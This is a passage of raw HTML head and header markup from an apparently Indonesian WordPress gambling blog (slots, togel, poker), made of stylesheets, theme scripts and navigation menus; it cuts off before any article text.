!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/3052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=3052' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3052 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mekanisme Daftar Account Anyar Dan Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli 
Pangkalan Bun</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
